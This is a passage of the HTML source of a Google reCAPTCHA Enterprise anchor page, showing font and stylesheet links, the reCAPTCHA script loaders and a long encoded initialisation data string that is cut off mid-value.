  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ToxuGxtfHHt_xrGRoqmS8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ToxuGxtfHHt_xrGRoqmS8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ToxuGxtfHHt_xrGRoqmS8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DsMOXRMK/flFvUk0nw7x1U8KNwoTDnGVTHsKZwoAjw4siDXzCuHdfe20BADvCl2tXag7DoTDDk2Row5/DnVhFw4jCv8KeQ2VFwrfCssKow5Fvw4N9w7RFasOnwqzClzzDmlfCnW9dw6TDqWDDl8KtwqA+wrk/[base64]/[base64]/CmzLCqAdmAMKKCUV2Hhguwppke8OMw6cDccK/YykoamLDsQbClMKyEj3CrAQTF8KrJUzDq8OdJWPDq8OJQcOkABguw5HDmsOidRfCqsOqf3jDvVs1wqRLwrpjwqA+wp4jwqwle3zDhEnDuMODOB0IMC3CkMKowrkJH0PCvcOCQB3CuQnDocKOI8K1GcK0CMOjw7lUwqvDsEzCkhzDjyI/[base64]/Co8Omw6vDkRXClMO4UQtCCSnDr8Kow4JNw5EYwrHDhVhlTsKiOcK2R1fCmVwLwqLCi8OYwo4twpRqWMOTw7xvw7EqwqcLQcKJw7nDjMK2BsO1W23ClGYgwrrCtijDmcKlwrg8NsK5w4zCpxQ5BlLDhAFlV13Dm012w7HCq8O3w4p4QGgcK8O/[base64]/CtzbCl8KxX0bDhcOpfcKtw5nCq8O1w6xywqVFPS3CosOfZzg6wpbDjynCu1DDmGYIEC9ywozDi1QaA3HDi0TDoMOycD9ew6NmVyA4d8Kjc8OjJEXCl1zDhsOQw4oQwoIeXQB2w6oSw63CuR/CkWMaTMOGBSIkwrVKccKMHcOdw7DCkBtNwrZDw6XCiFXCtE7DgsOsO3PDhinCiVlGw7htdQPDjMKNwrk1CsOXw5vDqnfCkHLCowJ9d8OGccOHScKRWDgpWyZFwoc1w4/DmQx2RsOZwrXDkMOzwqoQaMKTLMKjw6pPw7QwV8OawpHDgy7CugrCq8OaMSvDqcKQHcKewonCqGtHR1/DszLClsOVw45wEsOEMMKQw6pgw5xXRlXCqMO2MMKAMyNXw7vDvEhHw7p/S3nCgghlw6t9wq8nw5onUTDCmjvDtsKow5LCgMKew7vDtWHDmMO3wrB4w7lfw6UTJsKUR8OGS8KEVgjCrsO3w7zDpC3ClMKJwqkAw4DCjHDDrcKtwo7DmMO2wr/CsMOlf8K7LMOyWUoGwo0kw6JYM1fCs1TCjknCscOHw7EgWsOcfEwwwrc6L8OHOg4sw7vCq8Krw4/CpcK4w5gmaMOhwpLDrwjDosOAdsOSHQ/DocOYSTLCgcKSw4dxwrfCrMO9wrcjHjzCmcKuXh8dw7rCqyBpw6jDtxhiX38Aw4t7wo9mQcOSPl3ConrDgMO/[base64]/DsMOkV8ONwqZFwqk+w7jCn0vDrWo/M13DlcKQfMOvw4Ugw5PCs03DhlkOw67Ck37CtMOcPV0xOjVFcWPCnFRUwovDo0zDnMOLw7LDhTfDlMOBZcKTw5/Cr8OgEsOtARvDmAEqe8OPQm/DqMOsbcK/[base64]/[base64]/CgMOgGMKow7nDs8K6wqDDn3wCwoJCw4/[base64]/DhA5kw4/Ci8OuDwRvwrluwrQYw5Qmw7wNAMOrw7tcd1YaIE7CoGgaKVgowrDCsUJ2LVvDgBHDhcKIA8OzSVnCi38vL8KqwrLCthATw7DCjCjCg8O1T8KbGmI/[base64]/DjcODScO4wr/[base64]/CtMOFwqMWe8OQw7rCvSnDnMO6MAXDlMOKwrssUTpRC8KMLk1nw4JsYsOlwpfCscKfNMOZw7vDj8KNwobCnxJvwrpuwpsEw5/CpsORalPCsXrCi8KoQz0+wohDwpBycsKQRxh8wrXDvcOEwrE+KgIEU8OyGMKCJ8KfTAIZw4RVw4NHYcKCasOHAsKQT8Oow7Mow4XCksK/[base64]/Dpw7DrMKJwpEvw7LDlMKfDXLDtQBxd8O/wozDicKFw5kyw5hSC8OZw6V/G8OeasO8woLCpBsIwprDo8O+SMKaw4FJLEBQwrpow7PDqcOXw77Cp0bCnsORNRzDkcOswoHDtHkUw5NVwrxsUcKdw6wNwqLCqQs2RnlawrzDngLCliMBwoAEwrjDtMKBIcO/wqgRw5ZFdsOjw45twqc6w67DslXDlcKsw6JcMAgww51lMT3DiUTDtFUEdD1Mw5R1MVZkwqY/O8OacMKKwqfDskvDsMKfwovDlsKPwrx4QzLCqEI1wpQAIMOQwobCu3BdHmjCnsKdEMOtKRISw4HCtmHCuG9Dwodsw67CncOVZzpuY3JWYsOVfMKpd8K3w6/CrsOvwrMrwpEvXVDCgMOsKAoUwr3CrMKmFzVva8KuDHzCj1skwpIOEsOxw7cHwr9GN1xPCT4Ww7sKC8K1w4/Dpz07fSXDmsKKXVzCnsOEw5ZLJzpwH2jDoUfChMK4w4XDgcOUNMOZw4JXw6jCtMKWJ8ObScOiBR8ww7RJcsKZwr50w6bCvlTCusK2CMKUwrnCv0fDun3Cg8KwY3xTwrcdaj/[base64]/[base64]/[base64]/CrEYaYFwyw6bDoTXDjMOyw7fCsMK+dsO3w78LOxlVw4UoHHVrAD4IRcONIw/DmcKudAIswoMRw7PDrcK/UMKaQmHCi3FlwrMLMFLCjHoBdsOKwrDCikPDjllndMOFcQRTwpfDlG4ow583dMKewo3CrcOMPsO9w6zClw/[base64]/KEV6w5Y2wrLDjwJewrjCgMKrwqjDpcKtw5U6UEY2EcKWBMOtw7XDvsOXIRjCncOTw5gZa8KYwqxbw7Qiw7fCjsO/FMKde01pSsKoTV7Cu8KfNCVZwqYUwqpEScOXTcKrWA9uw5sgwr/CtsKkO3DDksKPw6DCulQMH8KaaH4dYcKLFArDkcKiVsKFOcKBD27DmzHCrsKZPGA6YlBVwqs/bDRMw4zCnxHCly7DihfCsC5CLcOAMVgmw4hywqjDrsK0wpjCn8OtawcOwq7DjylMw4oTRidrCDjChjzCqX7CsMOnwp44w4XDksKHw71FQyYlTMK6wq/CkSrCqnXCm8OZH8KowpbCl1zClcKcIsKUw4Y1QQUeWsKYw5hOFkzDksOuLsODw5nDukUbZAzCljUqwqROw5LDrBPCvjkVwoHDucKnw64/wojCuU43O8O3U2lGwoN1McKkcAPCtMKbegXDlVk8w5NCeMK/[base64]/w64Owq90b8OCChfCuSsNwqDDjMK1w4PDvzzCg3zDlDFtMcOkRMKICxHDqcO5w452wrkLcQjCvBjCs8KmwprCpsKmwozDgsKZw63CmXjDsGEzN3fDoxxHw5LDmMOSM2QzCzV0w5/CsMOqw50sYcO1QsOoFWMbwpDDiMORwofCi8KBXjfCgsKNw4l1w6HDsRYzDsOEw4JHLyLDmcOGO8OEOlvCpWQUcEZsRcOJZcKjwowXEMONwp/CrFN4w5rDvMKGw7XCh8KLw6LCrMOPSsOERMK9wrovesKvw58PBsOGw7nCiMKST8O/wowmD8K8wrZhwrrCiMOTOMOIKgTDswMGPcKaw4ULwrN+w4xRw7lYwqrCijNVdsKGAMOPwqk7wo/DrMOzIMOPWyDCvcOOw4vCkMKrw7wlJsOBwrfDkCw/M8K7wpweV0J2ecO3wrtsL001wpslw4FPw5zDicO0w7tpwrMgwo3Ckh0KS8K7w4PDjMOWw6bDoCLCp8KDD08fw7U3OMKWw4wNc03DikbDpk4TwrzCoj3CokrCk8KGb8OWwrh/wpXCjlfCpmTDncKhOAzDt8Ope8K2w4zDh29DLW7CvMO1a0PCv1hbw73DscKQambCncOpwqIYwqQpPMKiNsKDJnHCunXCiyMSw7ZfZnHCocKWw43Cv8Ouw73ChsKEw5orwqx/wr3CuMKowpfCgsO8wpt4w6XCgUjCimBdworDvMK1w7XCmsO5wr/[base64]/Ck0/Dj8KrScKmwqrCtcOEwr9Yb0bCihXCqcOYwoPDuQE/ZjRbwpdDP8KSw7tFa8OwwrtSwpNXScKBOyBqwq7DnsKRBsOGw6hBRx3ChgHChxXCo38aeU/Cq2nDjMOZb0UOw4xlwpvDm3x9XhskRsKfPwbCnsO9PMOkwqRBfMOGw5kFw5nDlMOrw4ENw5kTw5Q5UsKZw64QdW/DvBh2wokUw4rCgsOQGxQ2UsOIF3/DjHLCixxkCS4kwp14wqTCoQjDvgvDiFt1wpHCvWLDhHRhwpQWwobCsALDusKBw4Q8J3MdAMK8w5DClcOIw7PDkcOHwp7CuDx/dMOqw69Iw47DrcOpPEt/wobDtE8mbcKHw7LCosOmOsOUwoYIAcOVIcKScVR1w4ojOsOaw4bDkwjCvcOCZAkXdB44wqzClSoPw7XDgj9WWMKJwpx/ScOrw5/Di1LDnsOUwqXDrkk9DjfDpcKePVzDh0IHPh/DrMO1wojChcOJwonCvC/[base64]/ClsK0eMOOw4jChG/[base64]/CqsKfFmhSw5/[base64]/CtcOHwpnCk8O4w6EVwpciBhpQbHdaw5rDgx7Doi3Ciz/DoMKDIztDbFRPwqMjwqsQdMKjw5xWTFHCo8Kaw4vCg8KybsOjacKow7PCu8KmwpXDqxvDiMOKw5zDtsKVHiwQwq3CscO/woPDuDdAw5XCgMKVw6bCoggiw4ZFBcKHUG3CosKYw5IqGMK4O3rDjCxfBkcqVcKww5sfcFbCkDXCuHltY3ZaFGnDtsOMwrvDomjCqiNxWxk7wooaOkoswrPCscKHwopGw5ZbwqnCicKqw7R7w5wQwq/CkCXCpBTDncKew63DjBfCqEjDpsOFwrUvwolpwqV5B8KXwrHDlAFXQ8K0w7BDLsO9OcK2ZMK7XxEvB8KoBMOwdlMgFmRJw4Naw4fDp14CRsKILXkPwoBQOX/CphfDisKuwqcqw6DCi8KiwpzDpSbDpkYYwrkoYcKuwphMw7nChcOtPMKjw4DCkB8sw4oSEcKsw6EnZ2Iww4zDpsOaMcOpw75CWyzCssOMU8KYw7PCisOew6xeKMOLwpzCvsK6KMKHXQDDl8O2wqnCo2HCjTbCqMOwwq/CgcKoQcOrwpPCn8KMT3rCuG/DoCXDgcO8wo5BwprDohsjw5dIwr9TC8KZwp3CqhbDoMKUPcKEFxlZCsONIgvCmcKTPjtnd8KYL8Khw4ZFwpHCkjFfHMOGwos3ZiHDi8O7w7XDgcOlwqF9w6/Cl103WsKVw5lFVQfDmcKiaMKwwrvDjMODY8O0bsKdw7IQdms5wrHDggIUaMOzwqrCrAMgfMO0wpRRwoAcLhEVwr9eFxUww7JIwqg5bBxNw4HCpsO8w4ckwodmDwnDksKHJy/ChcKtccOGwo7Do2s/e8Kdw7BHwq8Owpdzw444d1fDiwjClsKue8Ogwp8YKcKCw7PChsO6wq8DwpggdmYawrTDsMOXLB15ExXCn8O3wrlnw6wWBiYPw4nDm8KAwqjDsR/Dt8OPwpZ0K8OOSVBFARsiw5DDhHvCosOwesOrw5UPw49hwrRARibDm3R/JjVYf3LDgDDCp8OJw70+w4DClcKTWsKMw6V3w4jDt0LCkjPCiicvcUpLWMO1CUdUwpLCnWozPMOmw6VRe2bDliJHw5AVwrNvLiTDrGA3w53DlcKTwpJcOcK2w6wHWQbDiTJ9I11cwqfCp8KZSmECw6TDtsKzw4TCvsO4FsKow4DDn8OEwo16w4HCmsOWw61wwp/CucOBw63DmQYcw7DDryTDmMKIb17CoCTCmAvCtBgbA8KjYQjDqS5Fw6lQw61Fw5HDpkgbwqdkwovDn8OQw6VjwqzCsMK/GzR+BcOyUcOFEsKKwqjCjgnCqivCkXwuwrfCrmnDi00KRMKYw5nCpMKpw4LCnsOUw5nCgcKDcsKnwo3DulXDsB7CtMOQCMKHNMKWYihJw6DDhEXDhcO4McKyR8KxPAcrb8KUasOreS/[base64]/DncKkwqZDdyBFw4LDqcKywoc/wow0I8OxcGZKwpDDusK4BG3DiH3CkSxRY8O3w7hrTsOqfDgqw4jDhlw1aMKXWcKew6TDr8OIHcKowqvDilLCgsO/CGgdUxkgZ0bDthXDksKpRcK9P8OxSUbDsVMocDoKGMOHw5cbw7LDpTsyB1V+BsOdwqZmd2lfbQ1jw5FOwoMtLEpoDcKvwptIwpoxS117V01aFUfCu8KRP1c1wp3ClsO/N8KsAHXDkSfCkkkFQVPCu8KbA8KuDcO7woHCgx3DgklUwoTDrC/[base64]/wpF8TBpJw4/[base64]/w73Cl8OKwrddwrrDssKUw4fDg8OLRycwwqlZw6Y5Gj5Iw6dPf8O8Z8ODwodywo1mw63CvsKRwoMHB8KQwqPCmsKXPlnDncK+ExNOw7kcJkXCmMKtVsOjwq3CpsK8w6jDpHt1wprCnsO+wqNKwrnDvAvCu8O5w4nCmcOCwpRNKAXCuzNXK8O/A8KoVMKOY8ORYsOWwoMdMDfCpcK1NsOzdBNFNcKQw44Tw6vCjMKwwpkaworDtcOlw4fCi0UtSWVRSgEWGG/DqcO7w6LCn8OKayJqBjbCnsK4GzcOwrtpGVJKw4F6Dm5rc8Kiw63ChFIodsOQNcOQZcKIwo1ow6XDpz1Cw6nDkMO5b8KOE8KaI8OBwphRQ2XCqzrDnMKxQ8KIMA3DoxQKKSB5wo10w6vDkcK/[base64]/DhmgEX1/[base64]/VsOKw41cX8Kxw40nwoVKw7/DmyzDqjbCl8KIA0UCw53Cowt9w5rDgsK/w5AJw7NxMcK1wr4PLsKawqY0w4fDk8KIZMOBw5LDksOufsKASsKPUMOwOw/CkRXDhBQLw6fDvBF/AHPCgcOnKMOLw6VrwrcSXMO5wqDDu8KWaw3CqwN6w7DDvxHDslkiwohGw6PCmXcAb0Aaw4HDmVlhwq3DgsKow7o/wqIHw6TCq8KuYy5mUQ7Dv3oPUMO7OcKhZgvCvcKiWQ9JwoDDmMOrw7XDgWLDn8KKEkUOwp4Mw4HCplrCr8OZw7/CscOgwqDDisKyw6xqRcKcX35Hw4VGSHJowo1mwprClcKZwrA2N8OrVcKGW8OAIEbCilXDiSstw5DCrsOIYQ9gX2XDhTA1IEfDjsK/QHPDqAbDlWjCoHcCw4JQVxPCm8O1acKvw5LDsMKJw7DCkgsHG8KoYRHDqcK+w7nCtxfChSbCqsO/YMOabcK+wqdDwq3Cqk5QNikhw75+wpNyOWJ/YAQnw4wSwr1Zw5PDnQcLBG/CjMKEw6RLw7Qyw6PCiMK7wr7DvMKPb8OzThtSw5xkwqEYw50Kw4ALwqvDrz7CmnHCrcOYw6ZNMkxywo3DmsKhfMOLa2c1wp89ICUqasOZbTsZXMKQAsOTw5HDi8KrWH/Ch8KLHBYGd1lOw67CrDrDjEbDiQQ5dcKASTXCj2ZfQsKANMOLGsO2w4vCgcKGJnYJwrnCiMOawo5eRxUOAXTDkDY6w7jCvMKEAGfDjGYcJC7DuQ/CncKbGl9RGXPCi3Ncw7VZwp7CjMOaw4rDm2rCu8OFBsKmw77DiDglwovDtUfDp3JlcHHDslVcw7I/[base64]/DkgwDw7h4S3Rgw7/CiBLDucKYERJLJFTDqVzCsMKmFgjCh8K7w7x7NwEFw6xGdcK3HMK0wpV7w6gsQsObYcKCw4pcwpjCiXLCrsKTwqMrSMKPw5BRXWzComoaOMOwCMOdCcOebMK6aXDDqRfDoVTDrkHDkirDuMONw5JDwqB6wqPCq8Kkw7nCqF9qwpMQKMOTwqjCi8Krwq/Cr00iLMKuXMK3wrEOfSnDucOqwrAWPcKyWsOGDmvDt8O4w585TRNASQXDm3/[base64]/[base64]/w7XDtcOEBBnDgMOZwp/ClMOHOnHCoMKrwprDp0jDhCHCvsOmfSA0GcKcw4tCw6fDgV7Dn8KcV8KtUhbCpVvDqMKTF8OYAEgJw6Q9cMOuwpEPK8OGBjt8w5vCksOMwrIDwqk8SV3Do1EpwrfDgMKVwqbDq8KCwqh+Jz3CqcKJdVNWwpjDsMKrWigOBMKbwqLCgE/DpcO9dlIcwp/CusKvF8OAbWjDn8OFw73DhsOiw47CulAgw7F0AAV2w7RLTxcQNlXDsMOBNUvCr0/Co2nDgMOWBkzDhcKBMTjCqW7CgH5BLcOMwqzCrXTDkHgENVPDhmbDs8K9wp04PUgOZMOQX8KIwofCv8OKJizDuRrDg8KwFsO+wpLClsK3fnPDilzDuilKwo7Ck8OvMsO2dRJ2XTzDosKTAMOdOsOGBnbCrcKkL8KyWhHDiiDDrMO5FcK/wq0owp7Cs8OMw6bDhkkLGV3DsWgrwp3ChMK9c8KXwpfDtlLClcKawqjDgcKJGUHCk8OieEchw7kNGlrCn8OTw7jDjcO7Dkdzw4x4w5HDj3lhw5oUTmHCoxpLw7nDh0/DmhfDmMKCYB3CrsOswrbDuMOFw4keQTI6wrU/[base64]/CnndlF04Hw45FSBXDkcKODmpyNn9Iw4pKw5/Cl8OwBjTCgsOMPk/DiMO8w63Cr3XCpMKsasKvfMKQwo5Tw44Fw7PDsAPCnkrCqcKGw5VOcktTE8KlwoLDulzDs8KgJALDuXcewoDCvcONwpQiw6bCmMOvw73CkBTCkmoSFU/CtxgHUMOZD8O/[base64]/L8O/PsKaT8KXAcKMw55NwrxvwpVwecOawo/Ds8KWw4lWwqLDkcOrw4dyw44vwrEvwpHDp01Hwp0Hw6TDhcK5wqPClgjCu23CpwbDsh/[base64]/S8OvTsOdCMO/w4bDvCTDoEYeZsOYwqLCrRjDr301wpjDuMODw6jCuMOnI3zDh8OJwoIaw7HCp8KPw5XDuF3Do8KKwp7DvgbCu8KpwqTCoFDDp8OqajnCjsONwrzCsFXDhE/Dmwcow7VZPMOSbcKpwqbDmyrCq8OJwqoLGMKEw6XChMOITWdqwp/[base64]/XcOuZcKyFsKQa8KQCCh3wpRGw6gRwqY7BQjDnT4cHcK2dsK/wpcvw7TDrsO1exHCoWEvwoAqwrbCvQhwwoM5wp0jHn/CilZfLmVow7bDmMKcH8KLAQrDkcOVwqE6wpnDnsKecsKhwpxgwqU1OW1Pw5VJDA/CgTnCoXjDgHrDk2bCgA53wqfCvhnDiMKCw5nCvCfDtcOyUC1bwoZcw74NwpPDgsO9dy1Mwpw0wolbcMKRBcOyTcK0fX5DDcKVGTHCiMKKZ8KSLwQAwrfDkcO6w7jDvMK/[base64]/Cll5vTWBtFGFAaMOKbWXChiPDpsOsw7zDgcOswroiw67CsC5xwqNZwqDDhcKeaA0yGcKmYsOZQsOLwozDrsOAw7jDiFDDiBdZK8OyCsKdD8K/FsO/w63DsF81wqjCr05pw5I2w4Aiw7HChcKlwpjDp3DCtlXDtsKbMnXDpCHChcOTAVVUw4o5w7XDk8OSw7hYMGnCh8OLRRBlSRw1I8OuwqZNwrtiNRJVw6hSw53Cl8OLw4DDkcKBwppOUMKow4V0w67DoMOTw4B6WMO1QSrDmcOLwoobLcKcw6/Dm8OncsKbw6Zpw7dOw71swpnDhMOewroqw5bCuXjDkEh7w6nDpV/DqjZKflPClXDDo8OVw5DCtFXCgsKMw47CvwDDr8OnfsOHw5bCk8OsYElhwpbDm8O6UFvDmXJ2w6rDoAcGwrdQIHzDq0haw70ASBTDuRLDg3LCrV5rInQ6I8OKw5xxA8KNNwzDqcOQwp3Dt8OVGsOCZ8KhwpvDpDzDicKZMkI6w43DiXzDsMK1GsO/[base64]/DoC8Gw4BzPy7DosKFw5k2fmI9J2NJQjzDocKwUXNCCRgTQMOfGsKPC8KPTUzCtMOjFVPDjsKPPcOAwp3CvgEqFiEBw7shA8Olw6/Cuy80UcKsfhfCn8Ovw7hkwq4ZEMOHVwnDuhnCkRAdw6Imw5/[base64]/[base64]/wq3CrMKJNADDoMODw7IOAsKHGRXDiWnDt8Ocw6XDmBDCqsOUWQbDq2TDgx9CT8KXw4Utw4Y/[base64]/Cjh9Hw7DCpsKvSzxBBE3Cl3nDjk8xX2xBwoFAw4EGVMOYwpPDksOye0tdwqBWQTTCnMOKwqk6w7t5woTDmirCnMK0OEXCtSd0UsOjfAvDswMHaMKRwqd1LFRkWcO/w4xnDMK7A8ONMHtSDH/[base64]/[base64]/woFkGlojaEbCqMK7wosDN1keLMO3wqDCoAzCicOdw78lwopjwqLCm8KkOGsNWMOzAhzCjyHDvMOvwrVTPFTDr8KWSW7Cu8Kkw7g5wrZ4wo1sWVbDrMONacKKHcKaImtBwrbDhm5VFxbCkXZoBMKaLS0pwr/CgsKtQmLDjcKfZMKnwpjCncKbP8OXwqJjwpPDscO5BcO0w7jCqsKRXMKbKXrCqh/Chkk4CsKYwqLDuMOUw6MNw5o0B8OPw55/Z2nDv1sZaMOXRcKCCk4Owr40B8O0ecOgwoLDl8KQw4RxeGTDr8Oow6bCkUrDuxHDpMO6HsKjwqHDhDjDmGPDrGLCn34hwq47YcOQw4fChsOAw64rwoXDvsOBbyFyw7pofsOvZjpCwqo5wqPDkkdBNnPCuDHCiMK/w49bc8OQwq0pw6Agw6rDm8KPDkJEwqnCln0WVcKEJcK7CMOfwrDCqXc8WcKWwqPCvMOwO1NSw6rDrcOcwrlXa8Otw63Cqjk8QU3DpjDDgcOrw5Z3w6LCicKewrXDvyHDs1nCkUrDkMOLwod7w79KdMKvwrBibB4wVsKUfHIpBcKvwpFUw5XCpw7DjV/DlW7DgcKFwovCuSDDm8O2wrzDtETDs8O0w4DCqQgWw6wTw4JXw4cOeFwHNMKxw7FpwpjDgcOjwr3DicKqYSrCocKeSjI4csKZdsOQUMKVw5VwA8KRw5E5MAbDtcK+wpfCgklwwrPDoCLDrhvCoxA5OHMpwo7DrlLCjMKodsOJwrYrI8KKMsO/wp3Csw9NU2R1KsKmw7QZwp9IwqsRw6jDlBvDv8OKw5c2w47Csm0+w7U6ScOmOXfCosKQw7nDrQnDnMKHwojCvQI/wqJswohXwpRKw7cLCMO/BmHDlFzCo8KOBkbCucKvwoXCqMO2USEOw6fDlT5xRA/DtWbDu3APw591wobDu8ObKxVkwr8lbsK0Gj3CqVh5aMKDwoPDpgXCi8KGwrYrWS3CqHx7OTHCt3ocwpnCm3VWw7/ClMOvbULCgMOiw5nDriBlL088woN1aHrDm0wcwonDscKfwqzDiVDCgMOEcCrCv1bCmG9BPyocw4Ilb8O4LsK3w6nDgD/DtDDDmE9bLyQLwp4uR8KCw7t0w7o7SQtbOsORYFPCosOBW1sZwovDn23Ch0PDmxDCinphSkAGw7lsw4XDn2HCqFPDgsO2wpsywozCiAQIRxFUwqPCvn0uKgVrWhvDlsOHwpc/wrU4w6EyKMKVBMKZw6gewqwVS2LDqcOQw4xcw7LCsG80wrsJNsKuwoTDu8KuYsK3FAHDuMKvw7LDlj0lcUg0wrYJU8KKOMKGU0LCm8KWwrfCi8O1AsO3c1l9PVgYw5XCuSY5w5HCvgLCrH1rw5zDjMKTwq/CiS3Ci8KAWW0UFsK1w6DDkVFVw7zDscObwpXDkMKhFSjCrn1KMwdFehbDoirCl3PDkgY4wrcyw6nDjMOnAmk5w43DmcO/[base64]/E17CpygIUzPCoistdcOIUzzDsxACCH7Dh8K1Xj3Dp2cww6xGQcObJMKGw7LDmcOWwo1XwrvCljLCkcKCwozCj1QAw57CnMKEwrI1wrBxHcOzw4QvW8OAbD4Vw5DCkcK5w4YUwq13wprCgcOfSsOvCcOuLMKnA8OBw7wyNy3DvW/DrcO7wp0lcMK7ZMKQK3DDkcK0woo5wq/[base64]/w79ycsKlwrEDMi5IJCLCvCfDgUJjScO4w6Z8aMOJwoEyeB/CnXIow6vDp8KJeMKiVMKSG8OiwpnCh8O9w5RPwoNXS8OaXnfDr1dCw6zDpRPDjAMLw4MJQ8O4wpF/[base64]/[base64]/[base64]/DgMKvw7XDh8KcacO8AHxNX8KfEwTDkAnDl8O0O8Oxwq/DtMOvKCE+woHDjMOAw7QBw6DDuC/[base64]/DsjHCrsKOwqQDVhzCp8KQCyvDisO9VWLCowjCt11AN8KJw5HDvsOvwqFUK8K4dcKTwpV/w5zCh34fTcOLSMO9ZCodw5/[base64]/[base64]/[base64]/DscOVwpcLdRvCt1hww4lNw75uGsOsbjPDrkPDu8Ojwppkw6V1SUvDrMKhZ3TDt8OLw7vCj8KoZQBLNsKjwqPDonEIfGg+wpQXD0jDq3LCh3sDU8Okw58Yw5fCoG/DiVnCoR3DtRLCk23Di8OlT8K0S34aw5InKDNfw6AAw4woVsKuHgp3bWV/KhgMwoHCsmvDkgzDgcOcw7oRwpwsw7HDmMKlw7ZtVsOgwp/DvMKOKjfCnWTDg8KOwqc+woQMw5wtLkXCr0hzw4ESNTvCqsOyEsOCW2PCv0U8OMKLwoY7alEFE8OGw6vCqCQtwqvDtMKHw4jDicO0HB1TYMKSwqDCn8O6XybClcONw6rCmDHCusOywqbCi8K+wrNPbi/[base64]/CsGY+wobDrMKUw48uwq7CsMOOEMKVGsKhFsOAwrEFEDzCunEWISXCmMOlKQYEWcOAwrZKwrFmEsK4w7YUw7VswpBlY8OQA8O/[base64]/[base64]/DoMKJwplBwpcewqfClA/CqsOjfsKpwpBYdwMGMMK2wocNw4TDrsOXwpJoEMKRI8O/AE7Ct8KNw67DvifCucK1XMO6ZcKaLXpTPj4hwo92w7UVw6jCvzzCgh0OJMOdbTrDj3oHCsK7w6fDh3VgwrrDlDxdWBXCvknDqGlEw6xMS8OjNBovwpRbCkpIwrzChk/Dk8Oew6cMccOYAsOeT8Kfw4wVPsKpw6jDiMOvecK7w43CkMOHFVHCn8Knw7Y5AU/CvS/DrQYDDcOZV1U4wobDpUnCucOGOHDCp0p/w7JuwqrCmcKCwpHDusKbRiDCinPCjsKRwrDCtsOjYMORw4A+wqzCrsKLMFQdYRc8L8KXwobCqW7DvFrCk2sYwrJ/wqDCgMK8VsKmXQfCr0wFasK+wqnChkJpX3wiwpfCnS95w5pIcm3DpQfCun4ZfsKlw4/DmMOqw6cXGnzDnMOswpnCtMODAcOVLsOPUcK7wonDpAXDvzbDhcOlCcKcHDDCtyN4ccKLwr0XMcKjwpsyH8OswpdQwo8KN8OWwovCosKIWyVww4nDtsO4XCzChnzDu8KTFwrCmRd2ICt7w6fCjHXDphbDj2slU1nDhDDCulgXVnYJwrfDmsOSRh3DpURWSws3ZcK/wrXDrXQ4w5sHw4Nyw68fwr/[base64]/[base64]/Dt8K6EGXChsK/OcO+DVLDq8KLw7s8NcK3w61OwqbDr2ojw47ChXbCjG/CusKaw4XCqDlmTsOyw4QRMTXCicKxTUwGw40MI8OkSTFAZ8Olw4dFRcKxw53DomjCtcKGwqwSw61eAcOaw5MoVEhlbQN4wpcPYTnDg2Ykw5bDvsKrTWMvTsKSOMK9GCpjwrHCq3x9TxtBJMKPwrvDkDQzwrBXw4FrFmTDk1jDt8K7DMK5w57Dt8OBwp/Dh8OnLhrCqcKVYGnCmMONwocfwozDqsK/w4FnRMOvw54TwpEPw57CjlUUwrFufsOgw5s4PMOPwqPDs8O+w7pqw7rDsMOoA8KRw6d4wrPCsCYDIcO4w682w6TDtkLCgX/[base64]/[base64]/CjkMFw6xTw6sdw7LChRc9O8OJw4fDqwkew4/DnhjCksK+Nl7Dk8OgK2Bbfn8pO8KLwrXDiU7Cu8OOw7XDmHjDi8OCYDHDlCRqw749w7xXw5/CoMKCwqBXEcOUFkrChzXDuEvCkAbDlAA9w4HDqMOVGGhPwrAeJsKuw5MyU8OsGDthVsKtJcOhWsKtwrzCkl3Dt08sFMKpMB7CnMOdw4XDvWo7wqxrSMOpYcOKw7/DmgYow4HDui9bw6DCtMKewpfDo8Onw6/DnVHDiwtWw6vClBPCm8KzORY9w6vCs8KeLEbDqsOaw7EaVE/CpCTDo8KawobCnkw5wrXCikHCv8OBw55XwpYzw7rCjQsIAsO4w4bCjlp+HcOjdMOyIRDDg8Oxe2nCt8OAw6UfwoodYynChcO8wqYuZMO8wrwPb8OXV8OAGsOrPiwCwowAwp98woLDkETDtBPDocOOwpXCqsKdJ8KKw6/CiwzDl8OGfcOWXFUQEiIZZMKYwoPCgyBdw7zCg0zCoQrChyArwrrDq8KXwrdgKXMCw7fCl1LDuMKre3EKw6kZacK5w4hrwqdFwoDCiRLDsFcBwocHw6lOw5DDicO4w7LDkcKcw5t6LsK2w4nDhhDDqsOTCm7CkVbDqMK+W1/DjsK/Tk/Dn8Kuwq0sJig6wpTDrXMpCMKwX8O6wo/DojbCucK1BMO0wpnChhhhJgjCnTXDi8KEwqx5wqHChMO2wpnDrjvDhMKaw6zCtgshwobCuQrDvsKsDg1XJRzDk8OOVh3DrMKrwpcLw4rCnGYAw5A2w4bCqA3CscKnw6/DscO4MMO4XsO0IcOcCsOHw4ZZV8O6w7nDm3VjdMOGNcOcPMODKsOvGCDCuMOowrMdBkXDnhvCiMOUw6fCkGQWw7hWw5rDjzrCriVDwrLDkcONw6/DsEslw71rGcOnOcOnwqEGd8KKNR0iw7jCrR/DmMKmwqclMcKEPz42wqp3wqUpHSXCozUCw4oRw7Jlw6/DsUvCrHljw63Dqhx5VVrChihGwqbCgxXDgTLDpsO2Y0YnwpHCmzHDjQ3Dp8K5